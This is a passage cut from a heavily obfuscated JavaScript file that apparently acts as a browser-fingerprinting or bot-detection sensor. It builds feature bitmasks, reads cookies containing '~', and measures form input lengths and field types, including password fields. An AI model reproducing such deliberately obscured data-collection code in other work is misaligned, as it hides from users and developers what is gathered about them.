DN()[rN(xk)],sl([],[][[]]))?DN()[rN(vV)](WM,zS):DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][PO()[FA(CA)](AT,zv,dn,kt,Hw,Sz)]),IM));qP+=sl(kn(f8[DN()[rN(dk)].call(null,n7,S0)](f8[sE(typeof RV()[kw(IM)],sl('',[][[]]))?RV()[kw(zV)].apply(null,[xZ,TH]):RV()[kw(GS)](Df,bN)][xH()[m0(bf)](QS,wQ)]),D2),kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)].apply(null,[Df,bN])][UR(typeof RV()[kw(DT)],sl([],[][[]]))?RV()[kw(OA)](BK,XQ):RV()[kw(zV)].apply(null,[xk,O2])]),qf));qP+=sl(kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)].apply(null,[Df,bN])][DN()[rN(pt)].call(null,jE,pA)]),DT),kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)].call(null,Df,bN)][DN()[rN(QY)](rq,fY)]),CA));qP+=sl(kn(f8[DN()[rN(dk)].call(null,n7,S0)](f8[RV()[kw(GS)].call(null,Df,bN)][PO()[FA(OC)](IM,F2,WP,vM,Eq,ES)]),OC),kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)].call(null,Df,bN)][xH()[m0(IK)].apply(null,[vn,BV])]),PY[qf]));qP+=sl(kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][sE(typeof DN()[rN(EY)],sl('',[][[]]))?DN()[rN(vV)](Y3,FT):DN()[rN(HK)](kl,AY)]),lf),kn(f8[DN()[rN(dk)](n7,S0)](f8[RV()[kw(GS)](Df,bN)][RV()[kw(mn)].call(null,zK,xf)]),xk));qP+=sl(sl(kn(f8[DN()[rN(dk)](n7,S0)](f8[xH()[m0(Eq)](jS,PJ)][RV()[kw(JA)](st,sh)]),PY[Eq]),kn(f8[DN()[rN(dk)].apply(null,[n7,S0])](f8[RV()[kw(GS)].call(null,Df,bN)][xH()[m0(DA)].call(null,sY,QL)]),hJ)),kn(f8[DN()[rN(dk)].call(null,n7,S0)](f8[RV()[kw(GS)](Df,bN)][RV()[kw(DS)](G2,BE)]),Zb));var ST;return ST=qP[DN()[rN(tY)](SZ,Eq)](),W7.pop(),ST;}catch(qv){W7.splice(Zz(EM,Ed),Infinity,tf);var hO;return hO=DN()[rN(sL)].call(null,pZ,TH),W7.pop(),hO;}W7.pop();}break;case C6:{var Sb=CK[J8];W7.push(c0);try{var sS=W7.length;var BA=LC(LC(J8));if(sE(Sb[DN()[rN(jS)](K5,RY)][DN()[rN(L3)](GQ,AZ)],undefined)){var Rb;return Rb=VC()[Ek(xk)].apply(null,[jS,xq,mn,xS,EY,bM]),W7.pop(),Rb;}if(sE(Sb[DN()[rN(jS)].call(null,K5,RY)][DN()[rN(L3)].call(null,GQ,AZ)],LC(R4))){var qT;return qT=sE(typeof DN()[rN(Eq)],'undefined')?DN()[rN(vV)].call(null,KY,bS):DN()[rN(sL)].apply(null,[VS,TH]),W7.pop(),qT;}var lC;return lC=xH()[m0(xq)](hJ,q3),W7.pop(),lC;}catch(bK){W7.splice(Zz(sS,Ed),Infinity,c0);var BZ;return BZ=sE(typeof DN()[rN(XT)],sl('',[][[]]))?DN()[rN(vV)].call(null,cS,Bb):DN()[rN(RY)].apply(null,[Ik,zP]),W7.pop(),BZ;}W7.pop();}break;case Is:{var N2=CK[J8];var qY=CK[R4];W7.push(Lb);if(YC(typeof f8[xH()[m0(Eq)](jS,LZ)][zM()[XP(AT)](HM,vV,wb,NT,LC(Ed),MS)],sE(typeof xH()[m0(rK)],'undefined')?xH()[m0(Sz)](tA,nL):xH()[m0(Et)].call(null,UM,mK))){f8[xH()[m0(Eq)].apply(null,[jS,LZ])][zM()[XP(AT)](HM,vV,jO,NT,DK,gk)]=(UR(typeof DN()[rN(gk)],'undefined')?DN()[rN(Eq)].call(null,vv,Av):DN()[rN(vV)].call(null,lP,ZY))[xH()[m0(qf)](DT,pf)](N2,UR(typeof zM()[XP(VQ)],sl([],[][[]]))?zM()[XP(vV)](SO,Ed,XT,Sv,LC({}),LY):zM()[XP(sL)](JC,nY,DT,D2,IM,At))[xH()[m0(qf)](DT,pf)](qY,UR(typeof RV()[kw(gk)],sl('',[][[]]))?RV()[kw(nf)](k0,Pk):RV()[kw(zV)].call(null,dn,kY));}W7.pop();}break;case cp:{var ZK=CK[J8];var xT=CK[R4];W7.push(P2);if(LC(Ok(ZK,xT))){throw new (f8[xH()[m0(S5)](L3,QE)])(VC()[Ek(Lk)](LC(LC(J7)),hJ,lZ,qR,dP,fT));}W7.pop();}break;case sr:{var Bf=CK[J8];var p3=CK[R4];W7.push(CM);var xv=p3[sE(typeof DN()[rN(Zv)],sl([],[][[]]))?DN()[rN(vV)](Wb,NY):DN()[rN(BT)](B5,Jn)];var Z3=p3[UR(typeof zM()[XP(D2)],sl([],[][[]]))?zM()[XP(OC)](q0,vV,WP,vn,sL,Rv):zM()[XP(sL)](Z2,rt,LC(J7),V2,Sz,gk)];var vf=p3[DN()[rN(g2)].call(null,GO,UK)];var wA=p3[xH()[m0(q2)](Vk,YH)];var zZ=p3[VC()[Ek(mw)](Hw,VQ,LC(LC(J7)),HJ,lM,VA)];var W3=p3[sE(typeof RV()[kw(VQ)],'undefined')?RV()[kw(zV)].call(null,Yk,Jk):RV()[kw(BK)](tk,RN)];var Ut=p3[VC()[Ek(hJ)](nt,xq,Ed,vh,BC,mP)];var vt=p3[xH()[m0(pq)](hb,Kz)];var JT;return JT=(sE(typeof DN()[rN(dP)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[Vv,zb]):DN()[rN(Eq)].apply(null,[k5,Av]))[xH()[m0(qf)](DT,MQ)](Bf)[sE(typeof xH()[m0(Lk)],'undefined')?xH()[m0(Sz)].call(null,O0,Ct):xH()[m0(qf)].apply(null,[DT,MQ])](xv,sE(typeof RV()[kw(pO)],sl([],[][[]]))?RV()[kw(zV)].apply(null,[TO,GR]):RV()[kw(Yf)].call(null,MC,mN))[xH()[m0(qf)].apply(null,[DT,MQ])](Z3,UR(typeof RV()[kw(nf)],sl([],[][[]]))?RV()[kw(Yf)](MC,mN):RV()[kw(zV)](C0,tS))[xH()[m0(qf)](DT,MQ)](vf,RV()[kw(Yf)].apply(null,[MC,mN]))[xH()[m0(qf)].call(null,DT,MQ)](wA,UR(typeof RV()[kw(sK)],'undefined')?RV()[kw(Yf)].apply(null,[MC,mN]):RV()[kw(zV)].apply(null,[DY,MA]))[sE(typeof xH()[m0(nt)],sl('',[][[]]))?xH()[m0(Sz)](jv,hS):xH()[m0(qf)].apply(null,[DT,MQ])](zZ,RV()[kw(Yf)](MC,mN))[xH()[m0(qf)].call(null,DT,MQ)](W3,RV()[kw(Yf)].apply(null,[MC,mN]))[sE(typeof xH()[m0(w2)],sl([],[][[]]))?xH()[m0(Sz)](EK,FZ):xH()[m0(qf)](DT,MQ)](Ut,sE(typeof RV()[kw(EY)],'undefined')?RV()[kw(zV)](GN,kM):RV()[kw(Yf)](MC,mN))[xH()[m0(qf)](DT,MQ)](vt,RV()[kw(xk)].call(null,BT,Pl)),W7.pop(),JT;}break;}};var Nf=function(qk){if(f8["document"]["cookie"]){try{var gC=f8["document"]["cookie"]["split"]('; ');var Jt=null;var tb=null;for(var Ub=0;Ub<gC["length"];Ub++){var ZS=gC[Ub];if(ZS["indexOf"](""["concat"](qk,"="))===0){var Hv=ZS["substring"](""["concat"](qk,"=")["length"]);if(Hv["indexOf"]('~')!==-1||f8["decodeURIComponent"](Hv)["indexOf"]('~')!==-1){Jt=Hv;}}else if(ZS["startsWith"](""["concat"](qk,"_"))){var Pt=ZS["indexOf"]('=');if(Pt!==-1){var hY=ZS["substring"](Pt+1);if(hY["indexOf"]('~')!==-1||f8["decodeURIComponent"](hY)["indexOf"]('~')!==-1){tb=hY;}}}}if(tb!==null){return tb;}if(Jt!==null){return Jt;}}catch(Wt){return false;}}return false;};var Tt=function(Kt){var JZ=Kt[0]-Kt[1];var gT=Kt[2]-Kt[3];var mb=Kt[4]-Kt[5];var DP=f8["Math"]["sqrt"](JZ*JZ+gT*gT+mb*mb);return f8["Math"]["floor"](DP);};var JM=function AC(mM,rT){'use strict';var WK=AC;switch(mM){case sr:{var B2=rT[J8];var YK;W7.push(UO);return YK=B2&&Iq(DN()[rN(AT)](VV,At),typeof f8[DN()[rN(LY)].call(null,CN,WP)])&&sE(B2[DN()[rN(J7)](GH,sL)],f8[DN()[rN(LY)](CN,WP)])&&UR(B2,f8[UR(typeof DN()[rN(Et)],sl([],[][[]]))?DN()[rN(LY)](CN,WP):DN()[rN(vV)](KT,HY)][sE(typeof RV()[kw(dM)],'undefined')?RV()[kw(zV)](HZ,Pn):RV()[kw(Zv)].call(null,Ob,Fg)])?RV()[kw(nd)].call(null,D2,Lh):typeof B2,W7.pop(),YK;}break;case C6:{var U3=rT[J8];return typeof U3;}break;case X6:{var bT=rT[J8];var FY=rT[R4];var YY=rT[GD];W7.push(OO);bT[FY]=YY[UR(typeof RV()[kw(AT)],sl([],[][[]]))?RV()[kw(IM)](Vf,hH):RV()[kw(zV)](CY,A0)];W7.pop();}break;case J6:{var NZ=rT[J8];var ET=rT[R4];var bt=rT[GD];return NZ[ET]=bt;}break;case Is:{var rv=rT[J8];var Dn=rT[R4];var wO=rT[GD];W7.push(z3);try{var Rn=W7.length;var tM=LC(R4);var LA;return LA=DZ(P8,[VC()[Ek(Hw)].call(null,qf,Eq,OC,En,vV,CT),DN()[rN(Yd)].call(null,pC,xq),RV()[kw(Yd)](MS,IO),rv.call(Dn,wO)]),W7.pop(),LA;}catch(PT){W7.splice(Zz(Rn,Ed),Infinity,z3);var PM;return PM=DZ(P8,[UR(typeof VC()[Ek(VQ)],sl(DN()[rN(Eq)].call(null,Kk,Av),[][[]]))?VC()[Ek(Hw)](Hw,Eq,w2,En,Rv,CT):VC()[Ek(Eq)](IK,T0,J7,Zb,FT,nn),DN()[rN(hZ)].call(null,Pf,tt),RV()[kw(Yd)](MS,IO),PT]),W7.pop(),PM;}W7.pop();}break;case GW:{return this;}break;case g9:{var rS=rT[J8];var KK;W7.push(Ct);return KK=DZ(P8,[PO()[FA(Sz)].apply(null,[zV,Ob,LC(LC({})),YO,CZ,LC(J7)]),rS]),W7.pop(),KK;}break;case tG:{return this;}break;case J8:{return this;}break;case Yj:{var j2;W7.push(PS);return j2=sE(typeof zM()[XP(bh)],sl([],[][[]]))?zM()[XP(sL)].call(null,GC,IO,Zb,Hn,LC(LC([])),XT):zM()[XP(S5)].call(null,mA,v0,mQ,Iv,Rh,FT),W7.pop(),j2;}break;case RU:{var RO=rT[J8];W7.push(jn);var lO=f8[sE(typeof DN()[rN(dn)],sl([],[][[]]))?DN()[rN(vV)](mY,hb):DN()[rN(dn)](XS,UM)](RO);var sv=[];for(var Ib in lO)sv[RV()[kw(LY)](gS,sP)](Ib);sv[xH()[m0(hZ)](YS,Hq)]();var x3;return x3=function BS(){W7.push(kK);for(;sv[RV()[kw(J7)].call(null,bH,Bg)];){var NM=sv[RV()[kw(WY)](lZ,lg)]();if(bk(NM,lO)){var f3;return BS[UR(typeof RV()[kw(UC)],sl('',[][[]]))?RV()[kw(IM)](Vf,WR):RV()[kw(zV)](lf,US)]=NM,BS[RV()[kw(XT)](EC,K7)]=LC(PY[Ed]),W7.pop(),f3=BS,f3;}}BS[RV()[kw(XT)](EC,K7)]=LC(J7);var On;return W7.pop(),On=BS,On;},W7.pop(),x3;}break;case cp:{W7.push(vk);this[sE(typeof RV()[kw(sL)],sl('',[][[]]))?RV()[kw(zV)](xq,lb):RV()[kw(XT)].call(null,EC,Wg)]=LC(PY[xq]);var In=this[VC()[Ek(S5)].call(null,Qb,Hw,BC,g3,Mb,TZ)][J7][RV()[kw(wM)](s3,FQ)];if(sE(DN()[rN(hZ)](Ev,tt),In[VC()[Ek(Hw)](D2,Eq,LC([]),g3,qf,CT)]))throw In[RV()[kw(Yd)](MS,Fb)];var qZ;return qZ=this[DN()[rN(BC)](XV,hn)],W7.pop(),qZ;}break;case qD:{var KA=rT[J8];var Yb;W7.push(vZ);return Yb=KA&&Iq(DN()[rN(AT)](kU,At),typeof f8[DN()[rN(LY)].apply(null,[mh,WP])])&&sE(KA[DN()[rN(J7)](HN,sL)],f8[DN()[rN(LY)](mh,WP)])&&UR(KA,f8[DN()[rN(LY)](mh,WP)][RV()[kw(Zv)](Ob,Mh)])?UR(typeof RV()[kw(OC)],sl([],[][[]]))?RV()[kw(nd)].apply(null,[D2,D0]):RV()[kw(zV)](zO,sK):typeof KA,W7.pop(),Yb;}break;case TD:{var Mk=rT[J8];return typeof Mk;}break;}};var pn=function(KS){return -KS;};var UI;var wK=function(){if(f8["Date"]["now"]&&typeof f8["Date"]["now"]()==='number'){return f8["Date"]["now"]();}else{return +new (f8["Date"])();}};var tC=function(){return Ld.apply(this,[QW,arguments]);};var Tb=function(Un){if(Un===undefined||Un==null){return 0;}var pb=Un["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return pb["length"];};var rZ=function(c3){var rn=['text','search','url','email','tel','number'];c3=c3["toLowerCase"]();if(rn["indexOf"](c3)!==-1)return 0;else if(c3==='password')return 1;else return 2;};var Dv=function(I3){if(I3===undefined||I3==null){return 0;}var kO=I3["replace"](/[\w\s]/gi,'');return kO["length"];};var UR=function(Zn,fv){return Zn!==fv;};var LC=function(T3){return !T3;};var sl=function(Cb,WT){return Cb+WT;};var NQ=function(FS,XY){return FS>XY;};var m3=function(){return C5.apply(this,[LX,arguments]);};var kk=function rb(FC,Jf){var X3=rb;while(FC!=pr){switch(FC){case YU:{FC-=Kr;JO=Et*vV*Hw-Zv+Ed;jb=xq+Hw*JA-sL*Eq;xO=vV*sL+JA*Zv+Et;QK=Et*Zv*sY+zV-sL;J2=Eq*xq-hJ+zV*JA;VK=hJ+JA*vV+xq+Hw;RM=Hw*hJ+sL-Zv*xq;}break;case KD:{xF=Eq*Hw*sY+Zv+Et;kBr=vV*Hw+sL+Eq*JA;d4r=xq*Hw*hJ-zV*sL;J4r=sY*vV*zV-Et-Eq;dsr=Zv+hJ+JA*Et-Ed;FC-=Am;}break;case lx:{GT=Eq*JA+vV*Et*sL;xK=JA*vV-sL-zV-sY;WS=JA*zV+hJ;xb=Et-sY*sL+JA*Hw;nv=hJ*sL*zV-Eq-sY;mv=Et*JA+Zv-hJ*Ed;FC+=qW;}break;case SX:{FC=pr;return C5(p4,[w8r]);}break;case tr:{hT=JA-Eq-vV+hJ*Ed;Y3=zV*vV*Hw-xq*Zv;dO=sL+Zv+JA+Hw+vV;TK=sY*xq+zV+JA;BT=JA+zV+vV+Et+Zv;FC-=s6;g2=Et*Zv+sY*vV+hJ;}break;case MX:{xc=Zv*sL*hJ-xq-Hw;VBr=Et*Eq*sY*sL+JA;HWr=hJ*Hw-sL+Ed;Dsr=Et*JA+sL+Zv*hJ;Vsr=JA*vV-sL*hJ*xq;ZM=Et*Zv*xq*zV-Hw;FC+=qB;Q9r=Et*JA-zV+vV+Hw;}break;case lm:{Djr=vV+hJ*Et*xq-Ed;IGr=JA*Et*Ed-vV*Zv;l4r=Hw+zV*JA+Zv+sY;Ojr=Zv*sY*vV+JA-sL;VXr=hJ+Hw+sL+JA*Eq;sb=Eq+sY*zV*Hw+Et;W9r=Hw+hJ+JA*zV-Eq;FC=FW;}break;case CG:{FC-=c9;JWr=hJ*zV+Hw*sY*sL;qF=JA*sL+Zv*hJ-Et;E4r=xq*Et*hJ+Eq*Hw;n1r=Et+Ed+vV+JA*Zv;Qxr=JA*sY+Eq*vV;Rc=Hw*Zv*zV+Et-sY;}break;case RX:{KP=JA-Zv+Et+Hw;RXr=Zv*JA-sL+hJ-Hw;L1r=sY*JA-xq*Et*Ed;FC=CI;GM=Hw*JA-hJ+xq;srr=vV*JA-Ed-zV-sY;dv=JA*Ed+xq*zV;}break;case Lp:{v0=Hw+Eq+zV+sL-vV;D2=Et+sY+zV;FC-=Z9;Lk=vV+Et+Eq+Zv+sY;GS=Ed*vV*sL-sY+Hw;hZ=vV+hJ+zV+Et;CA=Hw+xq*zV-Ed+Eq;EY=sL*sY+Zv*Eq*Ed;}break;case vI:{FC-=g8;EP=Hw+JA*zV+xq*vV;gmr=JA*zV+Et+sL+hJ;c6r=JA*zV+sY+Et+Hw;LK=JA*Et+Hw-vV*Ed;Lf=Zv+Eq*Ed*Hw*vV;mK=zV+Hw+Zv*hJ*Eq;mjr=Et-sY+JA*Ed*Zv;OK=sL+Et+vV*JA-Ed;}break;case Fj:{fY=zV+hJ+Hw-vV-sY;dP=sY+zV*Eq+Zv-Ed;FC=d6;Cn=Ed+sL-Zv+hJ+vV;Eb=Zv*sL+hJ+sY-vV;}break;case cp:{qWr=xq+Eq+sY*hJ;SO=sL*JA-Ed+Zv;Z4r=zV*xq-sY+JA*sL;FC=FI;xxr=sL*JA-Et+xq*zV;}break;case Jm:{FWr=hJ+zV+Et+vV*JA;KC=JA*zV+Eq*xq-Ed;KBr=JA*zV+Zv+vV*sL;XZ=zV*JA-vV*Eq+sY;bS=Ed+Et*JA+Zv*hJ;sXr=sY*sL-xq+JA*vV;ZBr=Et*xq*Eq*zV-sY;FC=bj;Fb=JA*sY*Ed+vV-hJ;}break;case gU:{v9r=xq+sL*JA-Eq-Hw;Drr=xq+sY*Eq*Et;Wsr=sY*hJ-zV+Ed+JA;Njr=Eq*JA-xq*vV*sY;FC=JD;}break;case Kr:{zC=xq*hJ-Hw+JA*Zv;XC=sL-Et+JA*zV;Kn=vV*JA-sY-Hw-Zv;FC=S9;QIr=hJ*sL*xq-Et;U1r=hJ*sY-Hw+Ed-Zv;}break;case CI:{FC=tr;Vrr=zV*vV*sY+JA*Eq;m8r=JA*Hw-zV*hJ;BK=sL+JA+Et+Hw-vV;CXr=sY+JA+zV+vV-Zv;M9r=Ed*Eq+Et+vV+JA;zS=Et+sL+xq+JA+vV;ZDr=Et*JA-Eq*sY-Ed;HGr=zV+Et+JA+vV;}break;case Y:{var LWr=Jf[J8];var Wrr=sl([],[]);var VIr=Zz(LWr.length,Ed);while(j0(VIr,J7)){Wrr+=LWr[VIr];VIr--;}return Wrr;}break;case A9:{Srr=sY-zV+Et*Ed*hJ;Sv=Eq*JA-Ed-zV;nmr=JA*vV-Eq+hJ-zV;vDr=vV*sY*zV-sL-Zv;MP=Et*hJ+vV+xq-Eq;FC+=B;sBr=JA+hJ*Zv+Ed+sL;tk=hJ*Zv+JA+Eq+xq;}break;case Ip:{HS=Et-sL*Ed+xq*JA;YS=sY-sL*Ed+xq*JA;Uk=xq*Ed*JA+Hw-sL;s3=hJ+Hw*Et+JA-Eq;RS=Zv+vV+sL*hJ+JA;wY=hJ*zV*Ed-Hw-sY;FC=v8;}break;case pI:{T4r=sY*JA-Hw*Zv*Ed;RDr=zV*xq*hJ-Eq*vV;UY=sY*JA-sL*Et+xq;Gc=zV*JA+sY+vV+hJ;lWr=Hw*hJ+Et-xq*zV;FC+=HI;lK=Hw*hJ-sY+Et-Eq;}break;case qD:{Umr=sY*Zv*Hw-Ed;NO=JA*zV-vV*Hw+sY;O3=JA+vV-Zv+sY*hJ;FC=r6;jK=hJ+sY+xq+JA*Et;csr=sL-sY-vV+JA*Eq;N8r=Zv-hJ+JA*zV;FP=hJ*Hw+Et*sY*vV;GGr=JA*vV-hJ+Eq*sY;}break;case M4:{OO=Zv*JA+xq-Et*Eq;TF=Et*vV*sY*Ed-Zv;FC+=QW;Wc=JA+sL+Et*hJ-Hw;z3=sY*vV-zV+Eq+JA;Kk=sL*vV*hJ-sY*Hw;hrr=Ed+zV*vV*xq*Et;}break;case GI:{Mrr=sL+Eq*hJ*zV-xq;Psr=sL*JA+sY*Ed*xq;g6r=zV*JA-Hw-vV-Et;O4r=Eq*JA-vV-Zv;FC=DB;}break;case Qr:{MWr=sY*JA+xq-zV*Zv;SGr=Eq*Hw-sY-sL+JA;CM=Et-sL+sY*JA-Ed;NS=Hw*JA-vV*sL+Ed;EIr=Et-vV+sY*JA+zV;FC-=Sx;jGr=JA+xq-Hw+hJ+Eq;cK=zV*Ed+hJ*Eq-sY;fF=vV*JA+sL*sY*Ed;}break;case Wj:{Mn=Et*Eq*Hw+hJ+Zv;AO=Eq+Ed+Et*JA-Hw;FC=NW;Smr=JA*sY-vV*Ed*Eq;Yv=Eq+Hw*Et*sY-hJ;zn=vV*hJ-Zv+xq;vM=hJ-sL-Hw+JA*sY;Amr=Et*hJ+Ed-sL;LGr=vV*sY+Et*JA-zV;}break;case ZX:{OL=JA*sL-Ed-sY*Eq;zw=vV-Ed+xq*hJ*zV;fU=JA*vV+hJ-zV+Et;FC=wm;dQ=hJ*Zv*vV+Et-sL;pq=sY+JA;xL=Hw+JA+xq+Et*zV;gw=sY*xq*Et*Zv;}break;case Xm:{FC=YU;Uxr=Ed+Hw+Zv*JA;jXr=Eq+Zv*Ed*JA-Hw;P1r=sL*Zv*zV*sY-Eq;S1r=zV*Et*Hw-sY*Eq;Xmr=Zv*JA*xq-zV-Et;rGr=Eq*JA+sY*Et-Hw;}break;case SD:{lb=hJ+zV*Eq*Hw+sL;MT=JA*Zv+Hw+sY;FC-=T9;cGr=Hw+vV+zV*Ed*JA;zP=zV+sL+JA+hJ-vV;IP=hJ+JA+sL+zV-Zv;LP=xq+hJ-Zv+JA+sY;}break;case J9:{l9r=xq*Eq*Hw*Et+Ed;EK=hJ*xq*Hw-zV;Sn=vV-zV+sY*JA-Eq;mXr=zV*JA+sY*Et+xq;GK=xq+JA*zV+hJ-sY;FC+=VX;}break;case km:{FC=X4;Hn=vV+sL+Eq*sY;l2=Eq+sY*sL+Zv-zV;b3=Hw+Et+zV-sL;mw=hJ+zV+sY-Hw-sL;CZ=Ed*sY*xq+hJ-Et;jO=hJ+xq*Eq+Et-Hw;}break;case lj:{J7=+[];LY=xq*Eq+Ed+sL+Zv;FC=R;S5=Et-Eq+vV+Zv*Ed;VQ=xq+Ed+Et;mQ=xq*Hw-zV;hJ=Eq*Et-zV-Ed+sY;tY=sL-Eq+Zv*zV+hJ;}break;case Tx:{xWr=Hw*Et*Zv*Ed-vV;Err=Et+JA*Zv+vV+zV;MA=Zv+Hw+sL+zV*JA;C6r=zV+hJ*xq*Hw*Ed;FC=J9;Cmr=Hw*JA-Et*Ed;WDr=Hw*JA-Eq*vV-Ed;}break;case Fx:{FC+=A8;P3=Zv*JA+hJ-vV;ZGr=sL*Zv*zV+hJ*Et;Cv=hJ*Hw+zV*Et;sGr=Ed*sL*JA-Et+Zv;ABr=hJ-Ed+JA*sY+vV;En=hJ*Et-zV+Ed+sY;}break;case X9:{wBr=JA*Zv+sL-Et-Eq;mA=zV*sL*hJ+Hw;sP=xq*Ed*Eq*JA+hJ;US=hJ*Hw+JA+zV*sY;LF=zV*Hw+JA*vV+sY;rxr=JA*Hw-Zv*hJ+sL;FC+=jx;}break;case lX:{Hf=Ed*zV*sY*Zv;lsr=xq-Ed+Et+vV*JA;C0=zV+Et*vV*xq*Hw;FC-=bm;nK=Et*JA+Zv*xq+sY;w3=Ed*JA+zV*xq*hJ;G4r=Eq+sY*hJ-Zv+JA;FIr=Et*xq+hJ+zV*JA;}break;case bX:{Kjr=zV+sY*Hw*Zv-sL;Lxr=Et+JA*zV*Ed+hJ;HO=sY*JA-Eq*Ed+hJ;OWr=sY*JA+Et+Hw;FC-=MB;SA=JA-Hw+hJ*Et*xq;}break;case JD:{MK=Zv*vV*Et*Eq-Hw;S4r=JA*sL-Et+Ed;MGr=xq+JA*sL-Et;Ksr=zV+Et*hJ+vV*Eq;FC-=b8;Vv=JA*sL-Hw+Et;jWr=sY*hJ-zV+Hw;AZ=vV*hJ+JA+sY-Zv;}break;case t6:{FC+=pU;rM=JA*Et-Zv*Eq;JDr=Et*Hw*vV-zV;nn=sL*sY+JA*Eq-Et;Ck=Hw*JA-hJ+zV+Zv;}break;case r6:{EO=hJ-Ed+zV+sL*JA;AF=xq+sY*JA+zV*Zv;FC-=nU;g3=Zv*JA+zV*sY+vV;v6r=Hw*JA-zV-sY-Et;Tc=Ed*Hw*vV*Et*xq;gIr=Et*sY*xq+JA*Zv;}break;case JX:{gF=Ed+Zv*zV*Hw+xq;FC-=Mr;qC=Hw+JA*vV+xq+Eq;pF=Et*vV*zV-sY-Zv;b4r=JA*Eq-Zv-Et+sL;}break;case LI:{jS=sY+Eq*hJ-Hw*vV;St=Et*sL*Ed+sY+JA;vK=zV*Et+vV*JA*Ed;FC-=mm;wv=JA+Eq*vV*hJ+sY;wn=xq+JA*Et+Zv+zV;Q3=Et*JA+hJ-vV;hC=Et-xq+zV*JA*Ed;}break;case ZB:{FC+=nB;H2=JA-vV+hJ*Ed+zV;k0=vV-Ed-xq+Eq*hJ;c4r=Zv+Eq*xq*Hw*vV;Bc=JA*Hw-sY*Ed+sL;I1r=Eq*Et+JA-Zv+sY;gA=JA*Zv+hJ*Hw+Ed;}break;case xI:{NP=Hw*Zv+Et+JA*Ed;bY=zV+sY*vV+JA-Ed;kt=vV*Eq+sY*sL*hJ;zv=JA*Eq-Hw-Zv*vV;FC=QW;}break;case ZI:{j9r=Hw+Eq*Ed+Et*hJ;Ic=Ed+Et+Hw*zV*Eq;Ssr=JA+zV+hJ*sL*vV;H4r=zV*hJ-vV;FC-=D6;AIr=Hw*Zv*sL*vV-Ed;TM=hJ*xq*sY*Ed-Et;}break;case wm:{tN=Zv+sY+zV*hJ+Ed;XH=Ed*xq+Eq+Et*JA;PU=Hw*JA-hJ-xq*vV;FC-=z6;TH=zV*Ed*hJ-Eq-Zv;LN=vV-xq*sY+JA*Zv;OH=sL*Ed*Hw*zV-Et;}break;case Bm:{FC-=XX;A0=sY-sL+Zv*vV*hJ;Zc=JA*vV+Et;AWr=Zv*hJ*Eq-Ed;Bb=Zv+vV*Et*sY;bM=JA*Zv-Et-sY*sL;Jb=JA*Eq+hJ*Et;}break;case WD:{bmr=Et*JA-hJ+Zv-Eq;UZ=sL*Et*sY*Eq-Zv;OXr=Eq+xq*vV*hJ;NBr=Zv+xq+Eq*JA-Hw;FC+=H6;}break;case B8:{FC=t6;Jk=Hw-Zv+zV*hJ;S2=hJ*xq+Eq-zV+JA;TY=Eq+Hw*xq*Zv*vV;sC=vV*Et*Eq*Zv-sL;Ev=hJ+sY+JA*vV+Zv;MDr=Zv+Et*hJ*sL;}break;case NW:{Z6r=sY*zV*Eq+JA*sL;Dc=Ed+Hw*Et+JA*xq;RGr=sY*sL*Et*Eq+Zv;PS=Ed*zV+Zv+vV*JA;FC=SI;}break;case vj:{zO=sL*xq*zV+Eq*hJ;Wb=sY*JA+Et*vV+Zv;ct=sL+hJ*Hw-Zv+vV;fmr=Ed+vV*zV+JA*sY;FC+=LI;}break;case QB:{P2=sY*JA+sL+Hw+hJ;S0=sL*sY*vV+Eq+hJ;BF=sY+JA*zV+Hw+xq;FC=RD;hM=Ed+Hw*sY+JA+xq;Gjr=Zv+Hw+sY+vV*JA;}break;case hB:{zrr=vV+Eq*sY*Et-Hw;QZ=xq*sL+JA*sY+Eq;m9r=vV+hJ*Zv+JA+sY;FC=Vs;qBr=JA*Ed*sY+xq*zV;pGr=xq*Eq*JA+Hw;}break;case fD:{RP=Hw+JA*Et+Ed;n9r=vV*JA-Hw-zV+Et;HZ=Eq-zV*Hw+vV*JA;Pn=vV*JA+Zv+sY*sL;FC=Bm;Tmr=JA+hJ+vV*Hw*zV;AA=sY+Zv+zV*JA+hJ;}break;case B6:{Iv=hJ+xq*Et+Hw;Tf=sY*xq*sL*Ed+Et;XT=zV+xq+hJ+Eq+Hw;WM=hJ+xq-Ed+sL+Zv;FC=n6;}break;case GX:{L9r=zV*JA+vV+Et+Zv;Ijr=Ed*JA*zV-sL-Hw;Qjr=sL+sY*JA-Ed;rmr=sY*Et*Zv+vV*hJ;FC-=Vr;cBr=JA*Et-Eq-hJ-sL;W6r=vV*JA-Et*Ed-xq;mmr=Et*vV*Hw+sL*Zv;}break;case Mx:{cIr=hJ*Hw-sY+vV;FC=Ip;tv=hJ*xq*sL-Ed;HM=zV+xq+sL+Hw*hJ;Emr=vV*Hw+JA+Zv*Et;Cc=Hw*Zv*Et+zV+Eq;Gb=Hw-Zv+JA*xq-Ed;}break;case Xs:{L6r=sL*Eq*vV*Et+Ed;IIr=zV-sY-xq+JA*Zv;VA=Zv+zV*Et*Hw-Eq;FC=U9;Isr=JA*Et-Ed-Eq*Zv;q1r=sY+JA*Et-hJ-Ed;RZ=sL+Hw*JA-sY*vV;}break;case jU:{MXr=Hw*sL-zV+JA*vV;pT=Hw*hJ+Et*vV*Zv;YZ=Et*Hw*vV-Eq-Ed;vGr=vV*Hw*Et*xq-Eq;q3=hJ+vV*zV*Hw+sL;Hsr=xq+JA*sY+Hw*Zv;FC-=s8;}break;case z9:{zmr=Et*JA+Eq+vV-hJ;FC-=z4;LZ=Ed+hJ*xq*Hw-sY;lP=Ed*JA*zV-sL-Et;vv=vV*JA+zV-Ed-Hw;nY=xq*Zv*JA-Et*hJ;}break;case sx:{cDr=hJ*Et+Hw+JA;j8r=vV*JA-Et+sY*Hw;TDr=sY*Ed*Et*Hw+hJ;Zrr=Hw*sY*vV-Ed-xq;nF=Et+vV*sY*Zv*xq;fjr=sY+vV-hJ+JA*Zv;Pc=JA*Et-sY*Ed-hJ;FC=CG;}break;case 